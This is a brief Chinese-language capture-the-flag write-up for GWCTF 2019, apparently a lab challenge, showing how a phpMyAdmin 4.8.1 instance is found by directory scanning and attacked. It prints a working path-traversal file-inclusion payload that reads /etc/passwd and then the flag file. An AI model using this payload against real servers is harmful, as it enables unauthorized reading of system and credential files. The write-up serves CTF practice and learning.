[GWCTF 2019]我有一个数据库
[GWCTF 2019]我有一个数据库

打开环境是乱码,用dirsearch扫描发现phpmyadmin

进入链接发现版本是4.8.1

这里找了几篇参考资料进行学习:
https://www.freebuf.com/column/207707.html
https://www.jianshu.com/p/fb9c2ae16d09

使用 ?target=pdf_pages.php%253f/../../../../../../../../etc/passwd 确定漏洞是否存在

确定漏洞存在后,经过测试可以知道flag的位置,访问?target=pdf_pages.php%253f/../../../../../../../../flag得到flag